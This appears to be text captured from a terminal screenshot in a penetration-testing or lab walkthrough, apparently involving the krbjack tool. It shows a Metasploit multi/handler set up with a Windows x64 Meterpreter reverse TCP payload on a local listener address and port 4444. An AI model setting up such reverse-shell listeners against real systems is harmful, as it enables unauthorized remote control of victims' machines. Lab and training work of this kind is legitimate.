 CTRL DROITE
debian@debian: /mnt/krbjack debian@debian: ~ debian@debian: ~
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none
)
LHOST 10.0.2.42 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >